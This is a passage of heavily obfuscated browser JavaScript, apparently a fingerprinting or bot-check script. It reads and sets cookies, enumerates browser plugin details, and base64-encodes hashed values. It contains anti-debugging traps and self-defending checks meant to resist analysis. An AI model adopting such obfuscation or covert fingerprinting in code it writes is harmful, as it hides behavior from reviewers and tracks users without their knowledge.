_0xc33409&_0x2f4190;}};var _0x2686cf=_0xed6f('0xb', '\x25\x30\x35\x78')[_0xed6f('0xc', '\x42\x2a\x55\x77')]('\x7c'),_0x8860b9=0x0;while(!![]){switch(_0x2686cf[_0x8860b9++]){case'\x30':return _0x65ca8e;continue;case'\x31':_0x65ca8e='';continue;case'\x32':var _0x17fb23=_0xed6f('0xd', '\x21\x6a\x43\x4c');continue;case'\x33':_0x47516e=_0x59d663[_0xed6f('0xe', '\x78\x57\x2a\x32')];continue;case'\x34':var _0x30312a,_0xed072d,_0x2f8473;continue;case'\x35':while(_0x24ec75[_0xed6f('0xf', '\x32\x5d\x56\x29')](_0x3b7c32,_0x47516e)){_0x30312a=_0x59d663[_0xed6f('0x10', '\x69\x5e\x6e\x28')](_0x3b7c32++)&0xff;if(_0x24ec75[_0xed6f('0x11', '\x38\x26\x6c\x38')](_0x3b7c32,_0x47516e)){_0x65ca8e+=_0x17fb23[_0xed6f('0x12', '\x66\x49\x56\x6a')](_0x24ec75[_0xed6f('0x13', '\x35\x48\x7a\x54')](_0x30312a,0x2));_0x65ca8e+=_0x17fb23[_0xed6f('0x14', '\x38\x6e\x72\x4b')](_0x24ec75[_0xed6f('0x15', '\x64\x28\x66\x5d')](_0x30312a&0x3,0x4));_0x65ca8e+='\x3d\x3d';break;}_0xed072d=_0x59d663[_0xed6f('0x16', '\x4e\x33\x24\x30')](_0x3b7c32++);if(_0x24ec75[_0xed6f('0x17', '\x42\x2a\x55\x77')](_0x3b7c32,_0x47516e)){_0x65ca8e+=_0x17fb23[_0xed6f('0x18', '\x5e\x36\x62\x5b')](_0x30312a>>0x2);_0x65ca8e+=_0x17fb23[_0xed6f('0x19', '\x6b\x71\x53\x5a')](_0x24ec75[_0xed6f('0x1a', '\x64\x28\x66\x5d')](_0x24ec75[_0xed6f('0x1b', '\x70\x5e\x32\x21')](_0x30312a,0x3)<<0x4,_0x24ec75[_0xed6f('0x1c', '\x70\x5e\x32\x21')](_0xed072d&0xf0,0x4)));_0x65ca8e+=_0x17fb23[_0xed6f('0x1d', '\x66\x4a\x5e\x59')](_0x24ec75[_0xed6f('0x1e', '\x69\x5e\x6e\x28')](_0xed072d&0xf,0x2));_0x65ca8e+='\x3d';break;}_0x2f8473=_0x59d663[_0xed6f('0x1f', '\x70\x5e\x32\x21')](_0x3b7c32++);_0x65ca8e+=_0x17fb23[_0xed6f('0x20', '\x68\x6f\x40\x56')](_0x24ec75[_0xed6f('0x21', '\x38\x26\x6c\x38')](_0x30312a,0x2));_0x65ca8e+=_0x17fb23[_0xed6f('0x1d', '\x66\x4a\x5e\x59')](_0x24ec75[_0xed6f('0x22', '\x42\x2a\x55\x77')](_0x24ec75[_0xed6f('0x23', '\x68\x6f\x40\x56')](_0x24ec75[_0xed6f('0x24', '\x36\x53\x5a\x73')](_0x30312a,0x3),0x4),_0x24ec75[_0xed6f('0x25', '\x5e\x36\x62\x5b')](_0xed072d,0xf0)>>0x4));_0x65ca8e+=_0x17fb23[_0xed6f('0x26', '\x76\x56\x76\x6f')](_0x24ec75[_0xed6f('0x27', '\x42\x4f\x37\x77')](_0x24ec75[_0xed6f('0x28', '\x78\x57\x2a\x32')](_0xed072d&0xf,0x2),_0x24ec75[_0xed6f('0x29', '\x69\x5e\x6e\x28')](_0x24ec75[_0xed6f('0x2a', '\x6c\x68\x50\x32')](_0x2f8473,0xc0),0x6)));_0x65ca8e+=_0x17fb23[_0xed6f('0x2b', '\x4d\x59\x34\x78')](_0x24ec75[_0xed6f('0x2c', '\x33\x44\x7a\x26')](_0x2f8473,0x3f));}continue;case'\x36':var _0x65ca8e,_0x3b7c32,_0x47516e;continue;case'\x37':_0x3b7c32=0x0;continue;}break;}}function _0x194bb5(_0x14652b){var _0x127352=_0x29e697(this,function(){var _0x16cde4=function(){return'\x64\x65\x76';},_0x1de9b3=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3f4983=function(){var _0x27975d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x27975d['\x74\x65\x73\x74'](_0x16cde4['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d7512=function(){var _0x3cdd22=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3cdd22['\x74\x65\x73\x74'](_0x1de9b3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1026c6=function(_0x4bd842){var _0x4849a9=~-0x1>>0x1+0xff%0x0;if(_0x4bd842['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4849a9)){_0x38a7cb(_0x4bd842);}};var _0x38a7cb=function(_0x365fbb){var _0x460dc7=~-0x4>>0x1+0xff%0x0;if(_0x365fbb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x460dc7){_0x1026c6(_0x365fbb);}};if(!_0x3f4983()){if(!_0x5d7512()){_0x1026c6('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1026c6('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1026c6('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x127352();return function(_0x4ac2fb){_0x15bcfc+=_0x4ac2fb;return _0x3febfc[_0xed6f('0x2d', '\x61\x25\x4a\x79')](_0x14652b,_0x4ac2fb);};}function _0x6b76ef(){var _0x5d53ce=new _0x228648[_0xed6f('0x2e', '\x69\x5e\x6e\x28')]();var _0x1aece1=new _0x228648[_0xed6f('0x2f', '\x30\x28\x5d\x54')](_0xed6f('0x30', '\x32\x5d\x56\x29'));var _0x1e8376=_0x5abd1f[_0xed6f('0x31', '\x29\x46\x24\x65')][_0xed6f('0x32', '\x6b\x71\x53\x5a')]('\x3b');for(var _0x53fec1=0x0;_0x3febfc[_0xed6f('0x33', '\x78\x57\x2a\x32')](_0x53fec1,_0x1e8376[_0xed6f('0x34', '\x35\x5e\x69\x56')]);_0x53fec1++){var _0x3a2dd5=_0x1e8376[_0x53fec1][_0xed6f('0x35', '\x32\x39\x77\x23')](0x0,_0x1e8376[_0x53fec1][_0xed6f('0x36', '\x33\x44\x7a\x26')]('\x3d'));var _0x478036=_0x1e8376[_0x53fec1][_0xed6f('0x37', '\x35\x5e\x69\x56')](_0x3febfc[_0xed6f('0x38', '\x36\x53\x5a\x73')](_0x1e8376[_0x53fec1][_0xed6f('0x39', '\x42\x2a\x55\x77')]('\x3d'),0x1),_0x1e8376[_0x53fec1][_0xed6f('0x3a', '\x6e\x50\x34\x67')]);if(_0x1aece1[_0xed6f('0x3b', '\x77\x69\x46\x70')](_0x3a2dd5)){_0x5d53ce[_0x5d53ce[_0xed6f('0x3c', '\x68\x54\x58\x51')]]=_0x478036;}}_0x3febfc[_0xed6f('0x3d', '\x66\x49\x56\x6a')](_0x5490c9);return _0x5d53ce;}function _0x36c60e(_0x55057f){var _0x140130={'\x4d\x4e\x77':function _0xd96a1e(_0x4b026c){return _0x4b026c();},'\x73\x6e\x61':function _0x49cf4a(_0x30b8dd,_0x299f0e){return _0x30b8dd(_0x299f0e);},'\x43\x61\x4f':function _0x305c37(_0x865ac,_0x5c1238){return _0x865ac<_0x5c1238;},'\x74\x79\x73':function _0x14ba9d(_0x19b3a6,_0x546bc0){return _0x19b3a6+_0x546bc0;},'\x59\x41\x4f':function _0x59267d(_0x6e6157,_0x20dce0){return _0x6e6157%_0x20dce0;},'\x45\x50\x41':function _0xd39694(_0x2de71e,_0x3aee69){return _0x2de71e<_0x3aee69;},'\x6e\x5a\x63':function _0x226801(_0x56451c,_0x3e9a13){return _0x56451c+_0x3e9a13;},'\x4d\x6a\x49':function _0x9b2d81(_0x2284c3){return _0x2284c3();},'\x69\x7a\x44':function _0xecb6c9(_0x3c241c,_0x19bba3){return _0x3c241c+_0x19bba3;},'\x50\x55\x6b':function _0x37b196(_0x444de1,_0x3c9b64){return _0x444de1+_0x3c9b64;},'\x4a\x4c\x54':function _0x2c9766(_0x4508ae,_0x5f37c4){return _0x4508ae+_0x5f37c4;},'\x46\x73\x76':function _0x47be41(_0x13a218,_0xae5cd1,_0x578391){return _0x13a218(_0xae5cd1,_0x578391);},'\x65\x43\x6f':function _0x20c8f3(_0x5690a4,_0x22a23d){return _0x5690a4-_0x22a23d;},'\x6b\x7a\x68':function _0x44cccf(_0x109d4f,_0x1b8648,_0x19d394,_0x4c9b88){return _0x109d4f(_0x1b8648,_0x19d394,_0x4c9b88);},'\x69\x6c\x49':function _0x480177(_0x584b1c,_0x598201){return _0x584b1c+_0x598201;}};var _0x33cb91=_0xed6f('0x3e', '\x42\x4f\x37\x77')[_0xed6f('0x3f', '\x36\x42\x7a\x4b')]('\x7c'),_0x1ed003=0x0;while(!![]){switch(_0x33cb91[_0x1ed003++]){case'\x30':_0x140130[_0xed6f('0x40', '\x35\x48\x7a\x54')](_0x5490c9);continue;case'\x31':var _0x19a18c=[];continue;case'\x32':_0xd6fe[_0xed6f('0x41', '\x43\x73\x79\x30')](_0x140130[_0xed6f('0x42', '\x43\x73\x79\x30')](btoa,_0x55057f));continue;case'\x33':for(var _0x17e2b8=0x0;_0x140130[_0xed6f('0x43', '\x21\x6a\x43\x4c')](_0x17e2b8,_0xffcea2[_0xed6f('0x44', '\x70\x71\x61\x31')]);_0x17e2b8++){_0x280219+=_0x140130[_0xed6f('0x45', '\x68\x54\x58\x51')](_0xffcea2[_0xed6f('0x46', '\x70\x69\x36\x33')](_0x17e2b8),_0x1ba4f2[_0xed6f('0x47', '\x43\x73\x79\x30')](_0x140130[_0xed6f('0x48', '\x66\x49\x56\x6a')](_0x17e2b8,_0x1ba4f2[_0xed6f('0x49', '\x35\x49\x63\x38')])))[_0xed6f('0x4a', '\x4d\x59\x34\x78')](0x10);}continue;case'\x34':var _0x954c8=_0x38d68c[_0xed6f('0x4b', '\x25\x73\x6f\x4f')](function(_0x520a8e){return _0x3febfc[_0xed6f('0x4c', '\x68\x6f\x40\x56')](_0x38d68c[_0x520a8e],_0x590cb6)?_0x15dcd0[_0x520a8e]:'';})[_0xed6f('0x4d', '\x65\x4d\x25\x4f')]('');continue;case'\x35':for(var _0x2aa6ed=0x0;_0x140130[_0xed6f('0x4e', '\x56\x69\x42\x4e')](_0x2aa6ed,_0x15dcd0[_0xed6f('0x44', '\x70\x71\x61\x31')]);_0x2aa6ed++){_0x38d68c[_0xed6f('0x4f', '\x33\x44\x7a\x26')](_0x2aa6ed);}continue;case'\x36':var _0x15dcd0=_0xed6f('0x50', '\x29\x46\x24\x65');continue;case'\x37':for(var _0x21f4c3=0x0;_0x140130[_0xed6f('0x51', '\x65\x4d\x25\x4f')](_0x21f4c3,_0x140130[_0xed6f('0x52', '\x36\x53\x5a\x73')](_0x3fc127[_0xed6f('0x53', '\x38\x26\x6c\x38')],_0x954c8[_0xed6f('0x54', '\x32\x5d\x56\x29')]));_0x21f4c3++){_0x19a18c[_0xed6f('0x55', '\x42\x4f\x37\x77')](_0x21f4c3);}continue;case'\x38':var _0x51a2b6;continue;case'\x39':var _0x17e03a=0x0;continue;case'\x31\x30':var _0x57743a=_0x140130[_0xed6f('0x56', '\x70\x71\x61\x31')](_0x6b76ef);continue;case'\x31\x31':var _0x3fc127=_0x38d68c[_0xed6f('0x57', '\x36\x42\x7a\x4b')](function(_0x54b386){return _0x3febfc[_0xed6f('0x58', '\x32\x5d\x56\x29')](_0x38d68c[_0x54b386],_0x590cb6)?'':_0x15dcd0[_0x54b386];})[_0xed6f('0x59', '\x68\x54\x58\x51')]('');continue;case'\x31\x32':_0x51a2b6=_0x140130[_0xed6f('0x5a', '\x38\x6e\x72\x4b')](btoa,_0x140130[_0xed6f('0x5b', '\x4d\x59\x34\x78')](_0x140130[_0xed6f('0x5c', '\x64\x28\x66\x5d')](_0x140130[_0xed6f('0x5d', '\x42\x4f\x37\x77')](_0x140130[_0xed6f('0x5e', '\x36\x53\x5a\x73')](_0xed6f,_0x140130[_0xed6f('0x5f', '\x5e\x36\x62\x5b')](_0xd6fe[_0xed6f('0x60', '\x53\x6a\x4f\x44')],0x1),_0xffcea2[_0xed6f('0x61', '\x34\x7a\x6e\x78')](0x0,0x5)),_0xed6f('0x62', '\x6c\x68\x50\x32')),_0x1ba4f2),_0xed6f('0x63', '\x35\x48\x7a\x54'))+_0x280219);continue;case'\x31\x33':var _0x590cb6=0x2;continue;case'\x31\x34':var _0x13407c=new _0x228648[_0xed6f('0x64', '\x4d\x59\x34\x78')](_0x57743a[_0xed6f('0x65', '\x6c\x68\x50\x32')]);continue;case'\x31\x35':_0x140130[_0xed6f('0x66', '\x25\x73\x6f\x4f')](_0x5490c9);continue;case'\x31\x36':var _0x1ba4f2=_0x13407c[_0xed6f('0x67', '\x4e\x33\x24\x30')]();continue;case'\x31\x37':var _0x6c5832='\x0a\xa9\xf5\x5c\x2f\x28\x72\x5e';var _0x3f7a6a=0x8;while(--_0x3f7a6a){_0x6c5832=_0x6c5832['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6c5832[0x0];}var _0x330962=_0x6c5832;var _0x698b96=_0x6c5832['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x698b96){_0x330962=_0x330962['\x73\x75\x62\x73\x74\x72'](0x1)+_0x330962[0x0];}var _0xffcea2=_0xed6f('0x69', _0x330962);continue;case'\x31\x38':var _0x280219='';continue;case'\x31\x39':var _0x38d68c=[];continue;case'\x32\x30':_0xd6fe[_0xed6f('0x6a', '\x43\x73\x79\x30')]();continue;case'\x32\x31':var _0x3efc32=_0x19a18c[_0xed6f('0x6b', '\x70\x71\x61\x31')](function(_0x4e92df){return _0x3febfc[_0xed6f('0x6c', '\x31\x28\x52\x46')](_0x3febfc[_0xed6f('0x6d', '\x78\x57\x2a\x32')](_0x4e92df,_0x590cb6),_0x17e03a)?_0x3fc127[_0x3febfc[_0xed6f('0x6e', '\x42\x4f\x37\x77')](_0x4e92df,_0x590cb6)]:_0x954c8[_0x3febfc[_0xed6f('0x6f', '\x38\x6e\x72\x4b')](_0x3febfc[_0xed6f('0x70', '\x6e\x50\x34\x67')](_0x4e92df,_0x590cb6),_0x17e03a)];})[_0xed6f('0x59', '\x68\x54\x58\x51')]('');continue;case'\x32\x32':_0x140130[_0xed6f('0x71', '\x35\x49\x63\x38')](_0x2e3adb,_0xed6f('0x72', '\x6b\x71\x53\x5a'),_0x51a2b6,0x14);continue;case'\x32\x33':for(var _0x17e2b8=0x0;_0x17e2b8<_0x57743a[_0xed6f('0x73', '\x32\x39\x77\x23')];_0x17e2b8++){_0x13407c[_0x17e2b8]=_0x140130[_0xed6f('0x74', '\x4e\x33\x24\x30')](_0x3f0009,_0x140130[_0xed6f('0x75', '\x31\x28\x52\x46')](_0x55057f,_0x57743a[_0x17e2b8]));}continue;}break;}}function _0x3f0009(_0x15878c){var _0x90010c=0x0;for(var _0x250f72=0x0;_0x3febfc[_0xed6f('0x76', '\x69\x5e\x6e\x28')](_0x250f72,_0x15878c[_0xed6f('0x77', '\x42\x4a\x53\x21')]);_0x250f72++){_0x90010c+=_0x15878c[_0xed6f('0x78', '\x35\x49\x63\x38')](_0x250f72);}_0x5490c9();return _0x90010c;}function _0x2e3adb(_0x44aebe,_0x3d5134,_0x2197d9){var _0x2ab4da='';if(_0x2197d9){var _0x845cda=new _0x228648[_0xed6f('0x79', '\x26\x74\x32\x49')]();_0x845cda[_0xed6f('0x7a', '\x25\x73\x6f\x4f')](_0x3febfc[_0xed6f('0x7b', '\x4c\x71\x33\x58')](_0x845cda[_0xed6f('0x7c', '\x6b\x71\x53\x5a')](),_0x3febfc[_0xed6f('0x7d', '\x29\x46\x24\x65')](_0x2197d9,0x3e8)));var _0x2ab4da=_0x3febfc[_0xed6f('0x7e', '\x33\x44\x7a\x26')](_0xed6f('0x7f', '\x30\x28\x5d\x54'),_0x845cda[_0xed6f('0x80', '\x42\x4f\x37\x77')]());}_0x5abd1f[_0xed6f('0x81', '\x65\x4d\x25\x4f')]=_0x3febfc[_0xed6f('0x82', '\x42\x4f\x37\x77')](_0x3febfc[_0xed6f('0x83', '\x35\x49\x63\x38')](_0x3febfc[_0xed6f('0x84', '\x76\x56\x76\x6f')](_0x44aebe,'\x3d'),_0x3d5134),_0x2ab4da)+_0xed6f('0x85', '\x36\x53\x5a\x73');}function _0x19897a(){function _0x58b77f(_0xf3b871){if(_0x3febfc[_0xed6f('0x86', '\x38\x6e\x72\x4b')]((''+_0x3febfc[_0xed6f('0x87', '\x38\x26\x6c\x38')](_0xf3b871,_0xf3b871))[_0xed6f('0x88', '\x30\x28\x5d\x54')],0x1)||_0x3febfc[_0xed6f('0x89', '\x6b\x71\x53\x5a')](_0x3febfc[_0xed6f('0x8a', '\x31\x28\x52\x46')](_0xf3b871,0x14),0x0)){(function(){}[_0xed6f('0x8b', '\x39\x6c\x53\x48')](_0xed6f('0x8c', '\x30\x28\x5d\x54'))());}else{(function(){}[_0xed6f('0x8d', '\x43\x73\x79\x30')](_0xed6f('0x8e', '\x43\x73\x79\x30'))());}return _0x58b77f(++_0xf3b871);}try{return _0x58b77f(0x0);}catch(_0x4ff912){}};function _0x5490c9(){if(_0x3febfc[_0xed6f('0x8f', '\x38\x6e\x72\x4b')](_0x3febfc[_0xed6f('0x90', '\x4c\x59\x77\x55')](new _0x228648[_0xed6f('0x91', '\x66\x4a\x5e\x59')]()[_0xed6f('0x92', '\x35\x48\x7a\x54')](),_0x2fb6b8),0x1f4)){_0x3febfc[_0xed6f('0x93', '\x30\x28\x5d\x54')](_0x19897a);}}function _0x398f9d(_0x9d5eb4){var _0x53a2b4={'\x65\x46\x4a':function _0x4addd4(_0x5e7ab8,_0x4c00bc){return _0x5e7ab8<_0x4c00bc;},'\x54\x52\x6f':function _0x492933(_0x535a56,_0x1d7875){return _0x535a56<_0x1d7875;},'\x66\x6c\x77':function _0x31a65f(_0x526a07,_0x2a942f){return _0x526a07!==_0x2a942f;},'\x6e\x6c\x78':function _0x611766(_0x43e8ce){return _0x43e8ce();},'\x73\x64\x7a':function _0xc77d77(_0x40397b,_0x25ea87){return _0x40397b(_0x25ea87);},'\x62\x4c\x75':function _0x582585(_0x25b8b7,_0x27659d){return _0x25b8b7+_0x27659d;},'\x5a\x74\x44':function _0x46ea92(_0x53fc6a,_0x1a6307){return _0x53fc6a(_0x1a6307);},'\x6f\x65\x63':function _0x2ded73(_0x1d02b7){return _0x1d02b7();},'\x55\x44\x41':function _0x1e60ed(_0x7e0d5,_0x37cb58){return _0x7e0d5===_0x37cb58;},'\x62\x64\x69':function _0x544fb1(_0x38e51f,_0x48a152){return _0x38e51f+_0x48a152;},'\x6e\x46\x52':function _0x2b043f(_0x2095ee,_0x4d543e){return _0x2095ee===_0x4d543e;},'\x44\x7a\x54':function _0x4c14ef(_0x682a11,_0x30d683){return _0x682a11(_0x30d683);},'\x73\x6c\x53':function _0x1b4329(_0x644a50,_0x40f26c){return _0x644a50+_0x40f26c;},'\x6e\x6b\x53':function _0x4c633d(_0x4c30e9,_0x258e9c){return _0x4c30e9+_0x258e9c;},'\x75\x55\x74':function _0x19120b(_0x12b0fc,_0x28544b){return _0x12b0fc(_0x28544b);},'\x41\x6a\x77':function _0x3ff3d7(_0x357da5,_0x4ef570){return _0x357da5(_0x4ef570);},'\x59\x4d\x5a':function _0x111196(_0x40a99e,_0x4f3a50){return _0x40a99e+_0x4f3a50;},'\x69\x62\x44':function _0x5bc8c2(_0x54abc6,_0x1d5658){return _0x54abc6==_0x1d5658;},'\x61\x53\x4b':function _0x59a216(_0x8b2aa1,_0x235c5d){return _0x8b2aa1==_0x235c5d;},'\x55\x79\x54':function _0x18ce23(_0x1a792d,_0x5070e5){return _0x1a792d(_0x5070e5);},'\x6d\x56\x47':function _0x25ae73(_0x5a5cda,_0xd30ce4){return _0x5a5cda>_0xd30ce4;},'\x76\x50\x6a':function _0x3133c6(_0x3520b9,_0x32400c){return _0x3520b9(_0x32400c);},'\x55\x48\x59':function _0x4d15af(_0x31d5ff,_0x15048f){return _0x31d5ff+_0x15048f;},'\x50\x5a\x4e':function _0x5270a1(_0x5d404d,_0xacf41f){return _0x5d404d===_0xacf41f;},'\x47\x58\x74':function _0x2eff6e(_0xc841c,_0x2df514){return _0xc841c(_0x2df514);},'\x4a\x4c\x45':function _0x20b2fe(_0xadd16b,_0x192aa9){return _0xadd16b+_0x192aa9;},'\x50\x4f\x67':function _0x2234c4(_0x5e2ac9,_0x3238e1){return _0x5e2ac9+_0x3238e1;},'\x76\x46\x72':function _0x3b5d01(_0x2834f7,_0x5ba4b7){return _0x2834f7(_0x5ba4b7);},'\x43\x55\x49':function _0x467d48(_0x49e89a,_0x12942c){return _0x49e89a+_0x12942c;}};var _0x455892=_0xed6f('0x94', '\x70\x5e\x32\x21')[_0xed6f('0x95', '\x35\x49\x63\x38')]('\x7c'),_0x50e465=0x0;while(!![]){switch(_0x455892[_0x50e465++]){case'\x30':return _0x1504ea[_0xed6f('0x96', '\x32\x39\x77\x23')]();continue;case'\x31':var _0x4c8f16='';continue;case'\x32':for(var _0x208c1f=0x7;_0x208c1f<_0x47653f[_0xed6f('0x97', '\x44\x79\x67\x59')];_0x208c1f++){_0x4c8f16+=_0x47653f[_0x208c1f];}continue;case'\x33':for(var _0x2d193c=0x0;_0x53a2b4[_0xed6f('0x98', '\x77\x69\x46\x70')](_0x2d193c,0x7);_0x2d193c++){_0x2103b3+=_0x47653f[_0x2d193c];}continue;case'\x34':var _0x5bb31c='';continue;case'\x35':for(var _0x576f4b=0x0;_0x53a2b4[_0xed6f('0x99', '\x64\x28\x66\x5d')](_0x576f4b,_0x9d5eb4[_0xed6f('0x9a', '\x4e\x33\x24\x30')]);_0x576f4b++){var _0x29f1d4=_0x9d5eb4[_0x576f4b][0x0];var _0x2d3718=_0x9d5eb4[_0x576f4b][0x2];switch(_0x9d5eb4[_0x576f4b][0x1]){case _0xed6f('0x9b', '\x42\x4a\x53\x21'):try{if(_0x53a2b4[_0xed6f('0x9c', '\x38\x6e\x72\x4b')](typeof _0x53a2b4[_0xed6f('0x9d', '\x5e\x36\x62\x5b')](_0x2d3718),_0xed6f('0x9e', '\x70\x5e\x32\x21'))){_0x1504ea[_0x1504ea[_0xed6f('0x9f', '\x6d\x49\x35\x76')]]=_0x53a2b4[_0xed6f('0xa0', '\x4c\x71\x33\x58')](_0xd1d70b,_0x53a2b4[_0xed6f('0xa1', '\x42\x2a\x55\x77')](_0x29f1d4,_0xed6f('0xa2', '\x44\x79\x67\x59')));}else{_0x1504ea[_0x1504ea[_0xed6f('0xa3', '\x4c\x71\x33\x58')]]=_0x53a2b4[_0xed6f('0xa4', '\x65\x4d\x25\x4f')](_0xd1d70b,_0x53a2b4[_0xed6f('0xa5', '\x70\x71\x61\x31')](_0x29f1d4,_0xed6f('0xa6', '\x6e\x50\x34\x67')));}}catch(_0x43bdbb){_0x1504ea[_0x1504ea[_0xed6f('0xa7', '\x76\x56\x76\x6f')]]=_0x53a2b4[_0xed6f('0xa8', '\x69\x5e\x6e\x28')](_0xd1d70b,_0x53a2b4[_0xed6f('0xa9', '\x4c\x59\x77\x55')](_0x29f1d4,_0xed6f('0xaa', '\x44\x79\x67\x59')));}break;case _0xed6f('0xab', '\x68\x6f\x40\x56'):try{try{_0x5bb31c=_0x53a2b4[_0xed6f('0xac', '\x4c\x71\x33\x58')](_0x2d3718);if(_0x53a2b4[_0xed6f('0xad', '\x78\x57\x2a\x32')](typeof _0x5bb31c,_0xed6f('0xae', '\x76\x56\x76\x6f'))){_0x1504ea[_0x1504ea[_0xed6f('0xaf', '\x70\x5e\x32\x21')]]=_0x53a2b4[_0xed6f('0xb0', '\x43\x73\x79\x30')](_0xd1d70b,_0x53a2b4[_0xed6f('0xb1', '\x35\x48\x7a\x54')](_0x29f1d4,_0xed6f('0xb2', '\x38\x26\x6c\x38')));}else if(_0x53a2b4[_0xed6f('0xb3', '\x30\x28\x5d\x54')](_0x5bb31c,null)){_0x1504ea[_0x1504ea[_0xed6f('0x97', '\x44\x79\x67\x59')]]=_0x53a2b4[_0xed6f('0xb4', '\x4e\x33\x24\x30')](_0xd1d70b,_0x53a2b4[_0xed6f('0xb5', '\x77\x69\x46\x70')](_0x29f1d4,_0xed6f('0xb6', '\x34\x7a\x6e\x78')));}else{_0x1504ea[_0x1504ea[_0xed6f('0x44', '\x70\x71\x61\x31')]]=_0x53a2b4[_0xed6f('0xb7', '\x36\x42\x7a\x4b')](_0xd1d70b,_0x53a2b4[_0xed6f('0xb5', '\x77\x69\x46\x70')](_0x29f1d4+'\x3d',_0x5bb31c[_0xed6f('0xb8', '\x70\x5e\x32\x21')]()));}}catch(_0xbd0535){_0x1504ea[_0x1504ea[_0xed6f('0xb9', '\x38\x6e\x72\x4b')]]=_0x53a2b4[_0xed6f('0xba', '\x70\x69\x36\x33')](_0xd1d70b,_0x53a2b4[_0xed6f('0xbb', '\x53\x6a\x4f\x44')](_0x29f1d4,_0xed6f('0xbc', '\x29\x46\x24\x65')));break;}break;}catch(_0x5ec689){_0x1504ea[_0x1504ea[_0xed6f('0x3c', '\x68\x54\x58\x51')]]=_0x53a2b4[_0xed6f('0xbd', '\x26\x74\x32\x49')](_0xd1d70b,_0x53a2b4[_0xed6f('0xbe', '\x42\x2a\x55\x77')](_0x53a2b4[_0xed6f('0xbf', '\x6b\x71\x53\x5a')](_0x29f1d4,'\x3d'),_0x5ec689));}break;case _0xed6f('0xc0', '\x70\x71\x61\x31'):try{var _0x4951e6=_0xed6f('0xc1', '\x43\x73\x79\x30')[_0xed6f('0xc2', '\x65\x4d\x25\x4f')]('\x7c'),_0x14d0f5=0x0;while(!![]){switch(_0x4951e6[_0x14d0f5++]){case'\x30':try{_0x1cb464=_0x4e5562[_0xed6f('0xc3', '\x36\x53\x5a\x73')]('\x69');}catch(_0x179ed7){_0x1504ea[_0x1504ea[_0xed6f('0xc4', '\x56\x69\x42\x4e')]]=_0x53a2b4[_0xed6f('0xc5', '\x35\x5e\x69\x56')](_0xd1d70b,_0xed6f('0xc6', '\x4d\x59\x34\x78'));break;}continue;case'\x31':for(var _0x1cb464=0x0;_0x53a2b4[_0xed6f('0xc7', '\x61\x39\x24\x55')](_0x1cb464,_0x4e5562[_0xed6f('0xc8', '\x6b\x71\x53\x5a')]);_0x1cb464++){_0x1504ea[_0x1504ea[_0xed6f('0xc9', '\x29\x46\x24\x65')]]=_0x53a2b4[_0xed6f('0xca', '\x32\x5d\x56\x29')](_0xd1d70b,_0x53a2b4[_0xed6f('0xcb', '\x34\x7a\x6e\x78')](_0xed6f('0xcc', '\x53\x6a\x4f\x44'),_0x4e5562[_0x1cb464]));}continue;case'\x32':try{var _0x4645af=_0x321a6e[_0xed6f('0xcd', '\x39\x6c\x53\x48')][_0xed6f('0xce', '\x25\x73\x6f\x4f')];if(_0x53a2b4[_0xed6f('0xcf', '\x68\x6f\x40\x56')](_0x4645af,0x0)||_0x53a2b4[_0xed6f('0xd0', '\x66\x49\x56\x6a')](_0x4645af,null)){_0x1504ea[_0x1504ea[_0xed6f('0xd1', '\x43\x73\x79\x30')]]=_0xd1d70b(_0xed6f('0xd2', '\x77\x69\x46\x70'));break;}}catch(_0x3d8550){_0x1504ea[_0x1504ea[_0xed6f('0xd3', '\x70\x69\x36\x33')]]=_0x53a2b4[_0xed6f('0xd4', '\x35\x5e\x69\x56')](_0xd1d70b,_0xed6f('0xd5', '\x70\x71\x61\x31'));break;}continue;case'\x33':for(var _0x1cb464=0x0;_0x53a2b4[_0xed6f('0xd6', '\x42\x4a\x53\x21')](_0x1cb464,_0x321a6e[_0xed6f('0xd7', '\x65\x4d\x25\x4f')][_0xed6f('0x65', '\x6c\x68\x50\x32')]);_0x1cb464++){if(_0x53a2b4[_0xed6f('0xd8', '\x42\x4a\x53\x21')](typeof _0x321a6e[_0xed6f('0xd9', '\x61\x25\x4a\x79')][_0x1cb464],_0xed6f('0xda', '\x44\x79\x67\x59'))){_0x1504ea[_0x1504ea[_0xed6f('0x65', '\x6c\x68\x50\x32')]]=_0x53a2b4[_0xed6f('0xdb', '\x66\x4a\x5e\x59')](_0xd1d70b,_0xed6f('0xdc', '\x5e\x36\x62\x5b'));break;}var _0x259d39=_0x321a6e[_0xed6f('0xdd', '\x68\x54\x58\x51')][_0x1cb464][_0xed6f('0xde', '\x38\x26\x6c\x38')];var _0x2e378f=_0xed6f('0xdf', '\x29\x46\x24\x65');if(typeof _0x259d39===_0xed6f('0xe0', '\x68\x6f\x40\x56')){_0x2e378f=_0xed6f('0xe1', '\x76\x56\x76\x6f');}else if(_0x53a2b4[_0xed6f('0xe2', '\x5e\x36\x62\x5b')](_0x259d39[_0xed6f('0xe3', '\x6c\x68\x50\x32')]('\x2e')[_0xed6f('0xaf', '\x70\x5e\x32\x21')],0x1)){_0x2e378f=_0x259d39[_0xed6f('0xe4', '\x69\x5e\x6e\x28')]('\x2e')[_0xed6f('0xe5', '\x70\x69\x36\x33')]();}if(_0x53a2b4[_0xed6f('0xe6', '\x78\x57\x2a\x32')](_0x4e5562[_0xed6f('0xe7', '\x56\x69\x42\x4e')](_0x2e378f),0x0)){_0x4e5562[_0xed6f('0xe8', '\x61\x39\x24\x55')](_0x2e378f);}}continue;case'\x34':var _0x4e5562=[];continue;}break;}}catch(_0x1640b3){_0x1504ea[_0x1504ea[_0xed6f('0xe9', '\x61\x39\x24\x55')]]=_0x53a2b4[_0xed6f('0xea', 